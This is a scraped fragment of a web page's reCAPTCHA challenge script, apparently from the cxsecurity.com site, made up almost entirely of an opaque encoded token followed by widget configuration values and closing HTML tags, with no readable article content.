ggQPdcOgw7ZRwozCoyTClsOFwrs6fMKcXyV/C1QKwp3DjsOpSMKYw6/[base64]/esOLwoMvw6fDknzCuBQKSMK6wozCjcKWw7bDi8Oaw7DDssK6w5bCr8Kgw6h5wpV1BsOMMcKfw7B7wr/DrhN5dG05DsKnKiQnOMKGBSDDqTB8VlcJwrPCtMOIw4XCncKBQMOpZ8KxU0Rnw7VQwrzCpXg+bcKmdF3DilrCosK1H0jCi8KNCMO3UQcDFMOfPsOdHlXDgDNNwrcswpABAcOmw6/CscKZwp3Cu8Olw4McwqlGw53Cnm3Cj8Kbw4XCqRXClMK2wo8De8K2MgDCqsOTKMKTd8KWwo7Cg27Dt8K0asKcWF4rw6HCqsKew4BGWsKgw6/[base64]/wrjCo3x8wq/CscKoahFvaGcBBTokwozDjMOGwp1Hwq7DtXnDncK+FMKeMxfDv8KmeMOUwrLDlhPDq8O2TcK2aEPDvmPDmcOUCHDCqX7DlcKGU8KOKFEMf1lWFlbCj8KWw6Z0wqt/YCpkw77CscK8w6PDhcKLw7DCtgciIcOrHwnDhQlfw7HDhcOAV8OLwpTDpA7DrcKewo5QJ8KXwpHCtsO5YS4yQcKqw63DpmEVTF4uw7zClsKXw5EwXT3ClcOuw4TCu8KGw7TCuWwdwqo+wq3DuFbCrMK7PzVVeXQXw5YZIsKtw7tcRl7DlcOKwq/CjVgJJcKMH8Ocwqcew640DMKvSx3Doy4sIsO+wotjw45BQn9OwqU+VwvCohLDkcK/[base64]/DocKKOFpQdsOXO8KFwrrCqTvDl1wuKGZYwpPCgBbDim3DnFMpBBh9w5LCulLCs8KAw5A2wolEUWIrw78/Ez55McOTw7YAw4gbw45jwq/DisKuw7vDoDLDvyXDmsKoZFJwW0zCg8OSwqDClm/DvS53dSjDi8OQXcOZw4RZbcKMw53Dr8K8H8KVf8OowrAvw4l/w7pHwo7CpEXClAhKTsKXw797w7IPMXVFwp8SwrjDosK5w57Dk2pMWcKvw4jCnG5LwpzDncO2W8OQEVnCrwHCjyPCpMK1DVnDtsO8K8Ovwp1PDj86YVLDhMOJH2vDtkY4Iml+DnrClELDssKHHcO7I8KtVUDDvC7CrWPDrVNawpssR8OqRcOVwrfDjUYaUm/CgMKuNXREw4Zyw6AMwq0/Zg4Iwq87H3vCujXCg25WwoTCn8K1woN/w5PDh8OWQyUSf8KRK8O+woxKYcOfw5pUKWwgw7DCpywlSsOyBsK8NsOlwqogW8KWw7rCiSQGGzICesO/G8Kxw5UPLkXDnAshNcOFwoHDixnDuzp/wonDtwrCj8K/w4rCmAg9clN5MsOSwo89EsKAwqzDmsKowrPDjxNmw7hrb1BSKMOKwpHCl2ArW8KQwrbCjXhMQmLCjRI+QcORI8KBZTnDisOOQ8K/wqIYwrXDtRXDuw0cHD5eDFfDscKtCAvDlMOlJ8OKDzgZH8KzwrFcSMKsw4F+w5HCpkLCv8KvYWzCnj/CoAXDucKOw4IoasKRwq/[base64]/DicKSBB/Dp8OQTcKgw4LDjG7DrsO/ZsKtEGxRah8lJcKowofCklXCjcO2DcOWw4LCrQbDr8OiwpZ/wrsaw7obGMKrNWbDh8Kqw6HCgsO/w5w0w48KGULCp00TZ8Ojw43CsT/DmsOGaMKmWcKqw5d7wr/[base64]/CrjpMIidvw6cNfG9eLMK1woXDui4zRHs/wqDDqMKgLh0CT0MbwpbDjsKfw7TCh8O/[base64]/[base64]/CvMKDJ0dwK8OjJlrDpsOedz3CicO/w5vDlsO7DcKDAcKZdnFAGGbCk8OzZUDCrsKDwrzCpsKtXn3DvTlEVsOQeUHDpMOuwrN3csKJw65SJcK5NMKKwrLDgsKOwqbCgsO/w6ZmM8Obw6oPciwdwpvCt8O7OSNAUi9Fwo4lwrIyIsK4YsKcwox1L8OGw7Aow6hzwqDChE4+wr94w7MdE3Q1wpTDs0xuccKiw6V6wp1PwqZMacODw6XDmcKgw4MuU8OqMHXDpALDgcO/wq7DiX/CqBjDicKgw6bCmRLDqjvDglvDvMKmwr/ClcOBBMKSw7ogO8OMS8KWIcOODsK6w5EQw5g/w43Dr8K0woJCGsKtw6bDtTBve8KpwqNqwpEvw6tmw7Awf8KMF8KoHcOYBykOQzZtfhHDkAXDrMKGDcOFwpRcdA0CIMOAwofDpTTDm2sRBMK8wq/[base64]/ChEVfwoTChMK5LcKWwo81wp4HZcOlw6RQfXrClsOWwqdhTcK5HyDCtcO8VjkIbnsZWFvCumdMM0fDssK9L0BqU8OGVcKiw5zCq23DtsKSw6YYw4fDhkzCoMKhE1/Cg8OZXsKZJFPDvEzDpWJwwqAxw7RYwrbClGHCjcKpWGHCkcOMH0rDuQzDkEN5w4PDgwINwrguw7bDgXoowoB/NMKmCsKWwpTDjWYawrnCg8OUZcOnwp9zwqIZwoLCoHtXBlTCn0rCiMKjwqLCpQLDqFIYcxoDPMKuwq5Uwq/DjsKbwpbDh3bCiwcQwpUzdcKSwo3DgcOtw6rCmB44wrJzLcK4woXCssOLVXASwrAtIMOsV8K3w5gQZRjDulodwrHCvcOZYlMtUHDCj8KyVsOXwq/Du8K9O8Obw6V2McOSVh3DmXjDmsK4YMOpw7HCgsKrw5ZGaj0Bw4xeaizDosO9w7ppDXXDu1PCnMKowoB7dB4pw6rCmzgKwoEGJw/DnsOtw7rChkttw597w5vChDzDsyVKw7/Dgj3DpcK/w74WZsOvwqXDoHjCnzzDusKowqJ3YV0Bwo4LwpMULcK4FMOUwr7CiTzCpE3Cp8KrSQ9/c8KAworCqsOBwr/[base64]/w4kKwojCvGBYZRgQwpc1w4slCmJWKMKjw7d3biTCjETDrBIbwpDDocKqw68Mw5PDqQ1Jw4zClMKtfcO7MWI7YVUnw63DrijDkm1vCRHDp8K6dMKQw75yw5pYIsKgwpnDnxrClhZSw48iWMOpAcK0w5rCow9mwplqJBPDk8KIw6fDk0zDvsOvwr9Uw64RDXzCimp/[base64]/DnsO8ZsKBwpo4D8OCw6dbBjnDlcKbwoLCgEfCuMK6PcK/w7jDjW3Ct8KRwqwcwrfDkR94YC0pXsOYw7shwqbDrcK4TMO/[base64]/CmwPDlnfCrMK/w79RwpAyZsKCw5HDssOXw4ETwoBtM8OmKFtFwpQtdWXDvsOXTsO8w5bCkHsQFwfDkwPDncKVw4LCuMOwwq7Dq3U/w5/[base64]/Dp8K/ScO3w7nCsMO+w64vwpljwpdZwr/[base64]/[base64]/diRzIMOSw5HDpMKjw7zCoA/Cv8ObIlDChcKpw40Xwq/[base64]/[base64]/WMKyXHopFz/CrGxvbihjw4orWkdMQW99bV55Ny5Tw5MjCUHCpcOLCcOawpfDjFPDp8OEOcK7ICpgwrjDp8K1egQnw684SMKbw4/Ci1DDtMKSSlLCqcKyw7/DosOew4AEwoDCoMOgY2o3w6zCjGnClivCrG0tYykdaiFwwrnCk8ONwqsPw6TCgcKSQXzDvcK8aBbCnVDDoyzDn3pIw4Q8w67Drydlw7LDsEJUYwnCqTRSGE3Dqjh8w5DClcKZTcO2wqrCrsOmK8OtKcOSw69rw4E7wqPDnybDsRM/wrXDj1QBwqzDq3XDnMOoI8OYUndxK8OuCRE9wqvDuMO8w7JbYcKMVn/Ckj/DtSTCn8KWNg9Rd8Okw4LCjAfCp8OfwoTDsVpgfEnCn8O/w53CtcOwwpHChQoXwrfCicKswp4Jw590w5kPPgx+w5zDtcOTAQDCp8KhUw3DkhnDv8OxGGZVwqs8woVfw61sw7nDoSUwwoEhFcOgwrMWw6bDiFppecONw6HDgMOuNMKybk5RXUo1ST7CqcOFSMOOPMOUwqJyWsOqP8Ktb8KjHcKUwoLDpQzDgihhRQjDtcKTUC/DgsOKw5jCgsO7BirDhsOScQFERH/DsG1hwobCq8K0O8OkWsKBw6jDqQHDnTMAw5HCvsKweSvCvwQKQEXDjkg3KTBnZnbCv05/[base64]/[base64]/XQnChsKNw6DDqyLDqcOvw4UHP8KqHcO/w5UHw6DCmcKdVsKVwr5Nw7QWw4kacXrDoAIewp4Xw5c6wr/DrsO/dcOswoPDkREiw60Ie8O9WwrCuhNLw64gJl1aw5LCk1NedMO+acOJU8KqCMKtREjCtxbDoMKcBcKECCDCg1XDgcKWO8O+w7NUcMKOfcKvw5jDvsOcwqMVQ8Oswp7DuC7CgMOmwrTDkcOvOUsUbSzDlGrDjwcONcKmMyHDjcO2w5Q/NR0DwrfCqsKIdyzCplJnw7fCjg5XKcKrT8OawpNRwrIIEyo6wo/DvTDCqsODX3IBfwMzDErCgsOceDXDsCLCnkgcQcOvw5XCh8O2XBpgwoAOwqHCsGswf07CqTYVwpsmwrBnbW8GEcOwwqXChcOTwoBhw5zDicKUDgnDoMOlwohkwoTCiGPCrcKaGD7Cv8K5w7tcw5YfwpDCrsKewrodw6DCln/[base64]/wpY+wrzDr3HCg8OCT8OowpDDk8Oqw5wKwqtHw4Q+b2nCvcKzIMKTEcOOVEPDg0LCucKww7PDv1I9wrxzw7PDj8ONwoZ4wofCusKjR8KBQ8K8M8KnQm7DuwJawpnCr0RPTA/[base64]/DssOwe8OKYcK0wonCucKVwpvDuhd2w6PCrcKKSsKNdcKDV8KUD3nCunrDqsO1N8OBRjkNwqVAwo/CugzDnG0XQsKUKXrCpmgrwowKIX7CuDnCsV3Co2HDlsO6w6fDp8Ofwo/Co3/DgFnDl8OrwotJJsKqw79rw6jCk29qwppaKR3DknzDmMKkwokuPGbCkQ3DscOHQUbDnH0YIXd5wowKK8Kiw6TCvMOAeMKYWxheZwodwpBLw57CmcOnKEREZsKrw7kxw5FeZk0kHW7CqsK/FxUrX1vDpcOXwpLChHfCpsOHJwZjFFLDlsOnJUXCtMOQw4HCjx/DrzZzTsKgwpMow5DCvjt7wrTCnEwyNMK7w6ciw6t9w5wmMsKWbMKOIcOsZcKlw7ohwrwyw6oBfsO/FsOKIcOjw6bCi8KPwrPDvkdXw4HCtGkoA8OIdcK/Y8KQeMOICilrRsKSw7zDocOpw4rCusK8Y3NDT8KOQF50wr/DpMK0wozCjMK7IsOaFh1eTQkxUH5dVcOZTcKXwoDCl8K1wqYXw4/CisOIw7NATsOMRsOYdsOZw7Ylw5rCi8Okw6LCtMOhwroIKEPCvGbCrcO5V3XCn8Kdw5TDgRbDuEnCkcKGwphiAcOXdcO5w7/[base64]/DrcOxw7wAw6jDi0rDgkPCocORLGJhHcOFdcK6eGk/[base64]/DgcOKTcKyAsOmwpzDt8KcwrvCssKxw5vDk8Klw4R7OBcqwo/DmBnDsydKTMK9fMKiwrjCssOHw49uwpvCncKHw6ozQjERPgRXwplrw7PDmsOlQMOTGivCtcK2wpvDgsOnD8OgU8OiOsKvdsKEVg7DmCTCvxLCgHXCu8KEPTDDiA3Dk8K7w69xwovDrRYtwp/[base64]/[base64]/[base64]/DvnnDmMKJWhcSMkbCmsKTwrkqPlrCvcO9WhjCtjfDucKTIsKgGcKPBsOYw7J7wqXDv23CsRLDr0QMw7TCsMKyYjtrw7tSW8OXbMOuw79qW8OOYF1XYjVfwq8ECgPCqwDCpcO3eGfDtcOgw5rDpMKcMwJWwprCl8OIw73Cu1/Cuy8ePQNPBsO3HMObKsK4T8K6wrdCwrnCq8OzccOlWDvCjhAhwoFqcMOwwq/CocKxw5R1w4drO3DCtSLDnCrDuXLCqQFQwog/AiUuM3thw5YqVMORwrXDskLDpMOtDlnCnBjCkQ3ChXJgbVgxfDchwrJRDMKlR8O+w4FCUVTCrMOMw7PDgBfCs8OOaQ9WTRnDosKOw542w5o3wobDgjlRa8O/K8OFcXvCoik7wqbDsMKtwq9ww6NXJsOaw55bw5MFwp8BEcKUw5/DpsKAFsOGVn/[base64]/w40QL0LDtsOdw7LCtcOVw7FDwpEWRUvDoVbDtBnDkMKCwozCpw84XsKCwqDDmU54Jz/CtTYLwoA7E8KiUgJZeCfCsnBhw5c\\u003d\x22],null,[\x22conf\x22,null,\x226LfbQCQTAAAAANKENerevt305dDl_nywcNEn91q6\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,110],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,1,null,null,1,null,0,0,null,null,null,0],\x22https://cxsecurity.com:443\x22,null,[1,2,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22XjV2RovJ/QUD7jZXpXe4Sd6gt9JLU+BgluZb0T586Us\\u003d\x22,0,0,null,1,1769503639294,0,0,[17,24,241,18],null,[104],\x22RC-Kc8-h1CmOhrZTQ\x22,null,null,null,null,null,\x220dAFcWeA51zTscTeJ0B6CTR2QKCUBIdSIfFkDjP42Y1Qx3WRmodBU55OVMBCG0N2-mHLc01TUmXDQVXbM4swkemVgE7-2zAYdywQ\x22,1769586439361]");
    </script></body></html>